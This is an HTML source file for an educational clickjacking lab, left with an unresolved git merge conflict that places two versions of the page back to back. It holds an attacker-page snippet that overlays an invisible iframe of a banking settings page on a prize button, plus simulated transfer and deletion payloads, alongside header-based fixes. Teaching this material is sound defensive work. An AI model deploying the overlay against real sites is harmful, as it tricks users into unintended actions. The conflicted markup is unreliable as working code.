        <span>CyberConnect <span class="mint-text" style="font-size: 0.8em; font-weight: 500;">/ Lab 01</span></span>
      </a>

      <nav>
        <ul class="nav-links">
          <li><a href="index.html" class="nav-link">Home</a></li>
          <li><a href="lab1.html" class="nav-link active">Lab 1: Clickjacking</a></li>
          <li><a href="lab2.html" class="nav-link">Lab 2: Open Redirect</a></li>
          <li><a href="lab3.html" class="nav-link">Lab 3: DOM Clobbering</a></li>
          <li><a href="index.html#specs" class="nav-link">Architecture</a></li>
        </ul>
      </nav>

      <div class="nav-socials">
        <span id="lab-word-counter" class="word-counter-badge">Calculating words...</span>
        <span class="badge-network">42 LAB</span>
      </div>
    </div>
  </header>

  <!-- ========================================================================
       MAIN LAB WORKSPACE
       ======================================================================== -->
  <main class="lab-main-wrapper">

    <!-- Page Hero -->
    <section class="lab-hero">
      <div class="lab-meta-tags">
        <span class="tag-badge tag-owasp">OWASP A05:2021 — Security Misconfiguration</span>
        <span class="tag-badge tag-cwe">CWE-1021</span>
        <span class="tag-badge tag-lab">Interactive Lab 01</span>
      </div>
      <h1 class="lab-title">Clickjacking (<span class="mint-text">UI Redressing</span>)</h1>
      <p class="lab-subtitle">
        An attacker overlays an invisible, actionable interface over an authentic button to hijack user interactions without consent.
      </p>
    </section>

    <!-- Master Vulnerable / Fixed Toggle Switch -->
    <section id="mode-toggle-wrapper" class="toggle-wrapper mode-vulnerable">
      <div class="toggle-info">
        <h3>
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          <span>Sandbox Defense Controller</span>
        </h3>
        <p id="mode-status-text"><span style="color: var(--vuln-color);">● Vulnerable Mode Active</span> — Framing permitted, no UI protections</p>
      </div>
      <div class="toggle-btn-group">
        <button id="toggle-btn-vuln" class="toggle-pill pill-vuln active" type="button">Vulnerable</button>
        <button id="toggle-btn-fixed" class="toggle-pill pill-fixed" type="button">Fixed</button>
      </div>
    </section>

    <!-- Two-Column Lab Grid -->
    <div class="lab-grid-split">

      <!-- LEFT COLUMN: What it is, The line, Why it matters, Sources -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <!-- 1. What it is -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 01</span>
              <h2 class="section-title-hud">What it is</h2>
            </div>
            <div class="section-content">
              <p>
                Clickjacking (<strong>OWASP A05:2021 &bull; CWE-1021</strong>) overlays an invisible, clickable layer over a visible button. Visitors think they are clicking a harmless prize, but their click triggers an underlying action. Missing framing headers allow malicious pages to frame the site.
              </p>
            </div>
          </div>
        </article>

        <!-- 2. The line -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 02</span>
              <h2 class="section-title-hud">The line</h2>
            </div>
            <div class="section-content">
              <p>
                Vulnerable action endpoint missing framing headers:
              </p>

              <!-- Vulnerable Code View -->
              <div id="code-section-vuln" class="code-container">
                <div class="code-header">
                  <span>sensitive-action.html (Vulnerable)</span>
                  <span class="code-badge-vuln">VULNERABLE</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>&lt;!-- Missing X-Frame-Options or CSP frame-ancestors --&gt;</span>
<span class="code-line"><span class="line-num">2</span>&lt;div class="action-card"&gt;</span>
<span class="code-line"><span class="line-num">3</span>  &lt;h3&gt;One-Click Account Transfer&lt;/h3&gt;</span>
<span class="code-line"><span class="line-num">4</span>  &lt;p&gt;Recipient: attacker@evil.test&lt;/p&gt;</span>
<span class="code-line line-vuln"><span class="line-num">5</span>  &lt;button id="confirmBtn" onclick="executeTransfer()"&gt;Confirm Action&lt;/button&gt;</span>
<span class="code-line"><span class="line-num">6</span>&lt;/div&gt;</span>
<span class="code-line"><span class="line-num">7</span>&lt;script&gt;</span>
<span class="code-line"><span class="line-num">8</span>  // Missing frame-busting check allows embedding</span>
<span class="code-line"><span class="line-num">9</span>  function executeTransfer() { finalizeTransaction(500); }</span>
<span class="code-line"><span class="line-num">10</span>&lt;/script&gt;</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Line 5:</strong> Triggers on clicks without validating if framed by an attacker.
                </div>
              </div>

              <!-- Fixed Hardened Code View -->
              <div id="code-section-fixed" class="code-container" style="display: none;">
                <div class="code-header">
                  <span>sensitive-action.html (Hardened)</span>
                  <span class="code-badge-fixed">DEFENSE ENFORCED</span>
                </div>
                <pre class="code-pre"><code><span class="code-line"><span class="line-num">1</span>&lt;!-- Modern Server Defense: CSP frame-ancestors 'none' --&gt;</span>
<span class="code-line"><span class="line-num">2</span>&lt;script&gt;</span>
<span class="code-line line-fixed"><span class="line-num">3</span>  if (window.top !== window.self) {</span>
<span class="code-line line-fixed"><span class="line-num">4</span>    window.top.location = window.self.location; // Frame-busting guard</span>
<span class="code-line line-fixed"><span class="line-num">5</span>    document.body.style.display = "none";       // Deny rendering in frames</span>
<span class="code-line"><span class="line-num">6</span>  }</span>
<span class="code-line"><span class="line-num">7</span>  function executeTransfer() {</span>
<span class="code-line"><span class="line-num">8</span>    if (window.top !== window.self) throw new Error("Framing prohibited");</span>
<span class="code-line"><span class="line-num">9</span>    finalizeTransaction(500);</span>
<span class="code-line"><span class="line-num">10</span>  }</span>
<span class="code-line"><span class="line-num">11</span>&lt;/script&gt;</span></code></pre>
                <div class="code-explanation">
                  <strong>Highlighted Lines 3–5:</strong> Frame-buster confirms top-level context, denying nested iframe clicks.
                </div>
              </div>

            </div>
          </div>
        </article>

        <!-- 4. Why it matters -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 04</span>
              <h2 class="section-title-hud">Why it matters</h2>
            </div>
            <div class="section-content">
              <p>
                Clickjacking tricks authenticated visitors into unintended transfers, deletions, or permission grants without consent.
              </p>
              <p>
                <strong>Real-World Incident:</strong> In 2009, Twitter's viral "Don't Click" worm used transparent button overlays to force users to unknowingly retweet the exploit upon clicking anywhere on the page.
              </p>
            </div>
          </div>
        </article>

        <!-- 6. Sources -->
        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 06</span>
              <h2 class="section-title-hud">Sources</h2>
            </div>
            <div class="section-content">
              <ul style="list-style-type: square; margin-left: 1.25rem; font-size: 0.88rem;">
                <li><a href="https://owasp.org/www-community/attacks/Clickjacking" target="_blank" rel="noopener">OWASP: Clickjacking UI Redressing Attack</a></li>
                <li><a href="https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking_Defense_Cheat_Sheet.html" target="_blank" rel="noopener">OWASP: Clickjacking Defense Cheat Sheet</a></li>
                <li><a href="https://cwe.mitre.org/data/definitions/1021.html" target="_blank" rel="noopener">MITRE: CWE-1021 (Improper Restriction of Rendered UI Layers)</a></li>
              </ul>
            </div>
          </div>
        </article>

      </div>

      <!-- RIGHT COLUMN: 3. Try it & 5. The fix simulation -->
      <div style="display: flex; flex-direction: column; gap: 24px;">

        <article class="chamfer-card">
          <div class="chamfer-card-inner">
            <div class="section-header-hud">
              <span class="section-badge-hud">SECTION 03 &amp; 05</span>
              <h2 class="section-title-hud">Try it &amp; The Fix Playground</h2>
            </div>
            <div class="section-content">
              <p>
                Select an attacker payload to load the redressing overlay, then click the button inside the interactive canvas. Use the transparency slider to reveal how the attacker conceals the malicious button over the decoy prize!
              </p>

              <!-- Payload Selection Buttons -->
              <div class="payload-controls">
                <button class="btn-payload" type="button" onclick="loadPayload('transfer')">
                  <span>🔴 Payload 1: Transfer $500</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadPayload('delete')">
                  <span>🔴 Payload 2: Delete Security Account</span>
                </button>
                <button class="btn-payload" type="button" onclick="loadPayload('subscribe')">
                  <span>🔴 Payload 3: Authorize Premium Bill</span>
                </button>
              </div>

              <!-- Transparency Slider -->
              <div class="slider-control">
                <label for="opacitySlider">Attacker Overlay Opacity: <strong id="opacityVal" class="mint-text">0% (Stealth)</strong></label>
                <input type="range" id="opacitySlider" min="0" max="100" value="0" oninput="updateOpacity(this.value)">
              </div>

              <!-- Simulation Stage -->
              <div id="sim-stage" class="sim-stage">
                
                <!-- Decoy Layer (What the user thinks they see) -->
                <div class="decoy-container">
                  <div class="decoy-layer">
                    <div style="font-size: 1.15rem; font-weight: 800; color: #4AFFC0; font-family: var(--font-heading);">🎉 Congratulations!</div>
                    <div style="font-size: 0.84rem; color: #cbd5e1; margin-top: 0.2rem;">You won the 42 Security Grand Prize!</div>
                    <button class="decoy-btn" id="decoyBtn" type="button">Claim Free Prize Now</button>
                  </div>

                  <!-- Malicious Layer (Positioned directly over the decoy button) -->
                  <div id="maliciousLayer" class="malicious-layer" style="opacity: 0;">
                    <div style="font-size: 0.74rem; font-family: var(--font-mono); color: #fca5a5; font-weight: 700; margin-bottom: 0.2rem;">
                      [ATTACKER IFRAME OVERLAY]
                    </div>
                    <button id="hiddenActionBtn" class="hidden-action-btn" type="button" onclick="triggerMaliciousAction()">
                      Transfer $500 Now
                    </button>
                  </div>

                  <!-- Hardened Blocked Shield (Visible when Fixed mode is active) -->
                  <div id="blockedOverlay" class="blocked-overlay">
                    <div class="blocked-badge">CSP: FRAME-ANCESTORS 'NONE'</div>
                    <div style="font-weight: 700; color: #4AFFC0; font-size: 1.1rem; margin-bottom: 0.25rem;">
                      Framing Blocked by Browser
                    </div>
                    <p style="font-size: 0.82rem; color: #94a3b8; max-width: 320px;">
                      Frame-busting guard and CSP restriction prevented this resource from rendering inside an unauthorized iframe.
                    </p>
                  </div>
                </div>

              </div>

              <!-- Status Alert Banners -->
              <div id="banner-vuln" class="status-banner banner-vuln">
                <span style="font-size: 1.25rem;">⚠️</span>
                <div>
                  <strong>Exploit Successful!</strong> The decoy click was hijacked by the invisible layer. Unauthorized action executed!
                </div>
              </div>

              <div id="banner-fixed" class="status-banner banner-fixed">
                <span style="font-size: 1.25rem;">🛡️</span>
                <div>
                  <strong>Payload Blocked!</strong> Frame protection prevented the overlay from rendering. Malicious interaction was neutralized.
                </div>
              </div>

              <!-- Console Audit Log -->
              <div class="console-log" id="console-log">
                <div class="log-entry">
                  <span class="log-time">[SYSTEM]</span>
                  <span class="log-msg-info">[READY]</span>
                  <span>Select a payload and click the button to test.</span>
                </div>
              </div>

            </div>
          </div>
        </article>

      </div>

    </div>

  </main>

  <!-- ========================================================================
       FOOTER
       ======================================================================== -->
  <footer class="footer-cyber">
    <div class="container-cyber">
      <div class="footer-bottom-bar">
        <a href="index.html" class="nav-brand">
          <div class="brand-icon-star">
            <svg viewBox="0 0 24 24" fill="none"><path d="M12 0L14.5 9.5L24 12L14.5 14.5L12 24L9.5 14.5L0 12L9.5 9.5L12 0Z" fill="#4AFFC0"/></svg>
          </div>
          <span>CyberConnect Security Sandbox</span>
        </a>
        <p class="footer-copyright">
          42 Amman / 42 Irbid &bull; Lab 01: Clickjacking &bull; Pure Client-Side HTML, CSS &amp; JavaScript.
        </p>
      </div>
=======
  <title>Lab 1 — Clickjacking | SecLabs</title>
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/lab1.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
</head>
<body>

  <!-- ==================== NAV ==================== -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo"></a>
      <ul class="nav__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html" class="active">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <button class="nav__hamburger" aria-label="Toggle menu" aria-expanded="false">
        <span></span><span></span><span></span>
      </button>
    </div>
  </nav>

  <main>
    <div class="container">

      <!-- ==================== HEADER ==================== -->
      <div class="lab-header">
        <div class="lab-header__meta">
          <div class="lab-header__icon" style="background:rgba(255,68,102,0.12); border:1px solid rgba(255,68,102,0.25);">
            🖱️
          </div>
          <div>
            <h1 style="font-size:clamp(1.6rem,4vw,2.2rem); margin-bottom:4px;">Clickjacking</h1>
            <div style="display:flex; gap:8px; flex-wrap:wrap;">
              <span class="badge badge--red">CWE-1021</span>
              <span class="badge badge--orange">OWASP A05:2021 — Security Misconfiguration</span>
            </div>
          </div>
        </div>

        <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:16px;">
          <a href="index.html" class="btn btn--ghost btn--sm">← Back to Labs</a>
          <a href="lab2.html" class="btn btn--secondary btn--sm">Next: Open Redirect →</a>
        </div>
      </div>

      <!-- ==================== 1. WHAT IT IS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">1</span>
          What It Is
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75;">
          Clickjacking (also called "UI redressing") tricks a user into clicking something
          different from what they see. The attacker loads a legitimate page inside a
          transparent <code style="color:var(--cyan)">&lt;iframe&gt;</code> and places an
          enticing decoy over it. When the victim clicks the decoy, the click actually hits
          the hidden page — triggering actions like deleting an account or transferring funds.
        </p>
      </section>

      <!-- ==================== 2. THE LINE ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">2</span>
          The Vulnerable Code
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          The target page has <strong>no frame-busting protection</strong>, so any site can embed it.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">attacker-page.html</span>
          </div>
          <pre><span class="line"><span class="tag">&lt;style&gt;</span></span>
<span class="line">  <span class="fn">iframe</span> {</span>
<span class="line">    <span class="attr">position</span>: <span class="val">absolute</span>;</span>
<span class="line line--highlight">    <span class="attr">opacity</span>: <span class="val">0.0001</span>;   <span class="cmt">/* ← invisible but clickable */</span></span>
<span class="line">    <span class="attr">width</span>: <span class="val">100%</span>; <span class="attr">height</span>: <span class="val">100%</span>;</span>
<span class="line">    <span class="attr">z-index</span>: <span class="val">10</span>;</span>
<span class="line">  }</span>
<span class="line"><span class="tag">&lt;/style&gt;</span></span>
<span class="line"></span>
<span class="line"><span class="cmt">&lt;!-- Bait the user sees --&gt;</span></span>
<span class="line"><span class="tag">&lt;button&gt;</span><span class="str">🎉 Claim Your Prize!</span><span class="tag">&lt;/button&gt;</span></span>
<span class="line"></span>
<span class="line"><span class="cmt">&lt;!-- Hidden victim page --&gt;</span></span>
<span class="line line--highlight"><span class="tag">&lt;iframe</span> <span class="attr">src</span>=<span class="val">"https://bank.com/settings"</span><span class="tag">&gt;&lt;/iframe&gt;</span></span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--red)">Why it's dangerous:</strong>
          The <code style="color:var(--cyan)">opacity: 0.0001</code> makes the iframe invisible while keeping
          it interactive. The iframe loads the real banking page on top of the bait button.
          Because the target page sends <em>no</em> <code>X-Frame-Options</code> header, the browser allows this.
        </p>
      </section>

      <!-- ==================== 3. TRY IT ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">3</span>
          Try It
        </h3>

        <!-- Toggle -->
        <div class="toggle" style="margin-bottom:20px;">
          <span class="toggle__label toggle__label--vuln">Vulnerable</span>
          <label class="toggle__switch">
            <input type="checkbox" id="cj-toggle">
            <span class="toggle__slider"></span>
          </label>
          <span class="toggle__label toggle__label--fix">Fixed</span>
        </div>

        <!-- Sandbox -->
        <div class="sandbox" id="cj-sandbox">
          <div class="sandbox__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <div class="sandbox__url">simulated-target-page.com/settings</div>
          </div>
          <div class="sandbox__body" style="position:relative; min-height:260px;">
            <!-- Target page -->
            <div class="cj-target">
              <h4>Account Settings</h4>
              <p style="font-size:0.85rem;">Manage your account preferences</p>
              <button class="cj-action-btn">Delete My Account</button>
            </div>

            <!-- Overlay (attacker's bait) -->
            <div class="cj-overlay">
              <h3>🎉 Congratulations!</h3>
              <p>Click the button below to continue!</p>
              <button class="cj-bait-btn">Claim Your Prize!</button>
            </div>

            <!-- Reveal panel -->
            <div class="cj-reveal">
              <span class="reveal-icon">⚠️</span>
              <h4>Clickjacked!</h4>
              <p></p>
            </div>

            <!-- Blocked panel (fixed mode) -->
            <div class="cj-blocked">
              <span class="shield-icon">🛡️</span>
              <h4>Framing Blocked!</h4>
              <p></p>
            </div>
          </div>
        </div>

        <!-- Payload buttons -->
        <div class="payload-group">
          <button class="payload-btn cj-payload" data-payload="prize">
            "Claim Your Prize!" overlay
          </button>
          <button class="payload-btn cj-payload" data-payload="video">
            "Play Video" overlay
          </button>
          <button class="payload-btn cj-payload" data-payload="close">
            "Close Ad [X]" overlay
          </button>
        </div>

        <!-- Opacity slider -->
        <div class="opacity-control">
          <span>🔍 Overlay opacity:</span>
          <input type="range" id="cj-opacity" min="0" max="1" step="0.01" value="0.97">
          <span style="font-size:0.8rem; color:var(--text-dim);">Drag to reveal the hidden page</span>
        </div>

        <!-- Result -->
        <div class="result-box" id="cj-result">
          <span style="color:var(--text-dim)">Click a payload button above to run the demo.</span>
        </div>

        <button id="cj-reset" class="btn btn--ghost btn--sm" style="margin-top:12px;">↺ Reset Demo</button>
      </section>

      <!-- ==================== 4. WHY IT MATTERS ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">4</span>
          Why It Matters
        </h3>
        <p style="color:var(--text); font-size:0.95rem; line-height:1.75; margin-bottom:12px;">
          Clickjacking lets attackers make users perform actions they never intended:
          liking a page, enabling a webcam, transferring money, or changing account settings.
          The victim has no idea — the page looks normal to them.
        </p>
        <p style="color:var(--text-muted); font-size:0.9rem; line-height:1.75;">
          <strong style="color:var(--orange);">Real incident:</strong>
          In 2008, researchers Jeremiah Grossman and Robert Hansen demonstrated clickjacking
          attacks that could enable a user's webcam and microphone through Adobe Flash without
          any permission dialog — just by clicking a seemingly innocent button.
          Adobe had to issue an emergency patch.
        </p>
      </section>

      <!-- ==================== 5. THE FIX ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">5</span>
          The Fix
        </h3>
        <p style="color:var(--text-muted); font-size:0.9rem; margin-bottom:16px;">
          Add HTTP response headers that tell browsers to refuse framing your page.
        </p>

        <div class="code-block">
          <div class="code-block__header">
            <div class="code-block__dot"><span></span><span></span><span></span></div>
            <span class="code-block__title">server-response-headers.conf</span>
          </div>
          <pre><span class="line"><span class="cmt"># Apache / Nginx — add these response headers</span></span>
<span class="line"></span>
<span class="line line--fix"><span class="attr">X-Frame-Options</span>: <span class="val">DENY</span></span>
<span class="line"></span>
<span class="line line--fix"><span class="attr">Content-Security-Policy</span>: <span class="val">frame-ancestors 'none'</span></span>
<span class="line"></span>
<span class="line"><span class="cmt"># The browser now refuses to render this page</span></span>
<span class="line"><span class="cmt"># inside any &lt;iframe&gt;, &lt;frame&gt;, or &lt;object&gt;.</span></span>
<span class="line"></span>
<span class="line"><span class="cmt"># Optional: JavaScript frame-buster (defense in depth)</span></span>
<span class="line"><span class="kw">if</span> (<span class="fn">window</span>.top !== <span class="fn">window</span>.self) {</span>
<span class="line">  <span class="fn">window</span>.top.location = <span class="fn">window</span>.self.location;</span>
<span class="line">}</span></pre>
        </div>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:12px;">
          <strong style="color:var(--green)">Why it works:</strong>
          <code style="color:var(--cyan)">X-Frame-Options: DENY</code> tells the browser to never render this page
          in a frame. <code style="color:var(--cyan)">frame-ancestors 'none'</code> is the modern CSP equivalent.
          Together they make the transparent-iframe attack impossible — there's nothing to click on.
        </p>

        <p style="color:var(--text-muted); font-size:0.88rem; margin-top:8px;">
          👆 <strong>Toggle "Fixed" above</strong> and try the same payloads — the attack is blocked.
        </p>
      </section>

      <!-- ==================== 6. SOURCES ==================== -->
      <section class="lab-section animate-in">
        <h3 class="lab-section__title">
          <span class="lab-section__number">6</span>
          Sources
        </h3>
        <ul class="sources-list">
          <li><a href="https://owasp.org/www-community/attacks/Clickjacking" target="_blank" rel="noopener">OWASP — Clickjacking Attack</a></li>
          <li><a href="https://cwe.mitre.org/data/definitions/1021.html" target="_blank" rel="noopener">CWE-1021: Improper Restriction of Rendered UI Layers</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options" target="_blank" rel="noopener">MDN — X-Frame-Options</a></li>
          <li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Content-Security-Policy/frame-ancestors" target="_blank" rel="noopener">MDN — CSP frame-ancestors</a></li>
          <li><a href="https://seclab.stanford.edu/websec/framebusting/framebust.pdf" target="_blank" rel="noopener">Stanford — Busting Frame Busting (research paper)</a></li>
        </ul>
      </section>

    </div>
  </main>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer">
    <div class="container">
      <ul class="footer__links">
        <li><a href="index.html">Home</a></li>
        <li><a href="lab1.html">Clickjacking</a></li>
        <li><a href="lab2.html">Open Redirect</a></li>
        <li><a href="lab3.html">DOM Clobbering</a></li>
      </ul>
      <p>SecLabs — Educational web security labs. All attacks are simulated.</p>
>>>>>>> 3861762 (ahmad commit)
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/lab1.js"></script>
</body>
</html>
</file>

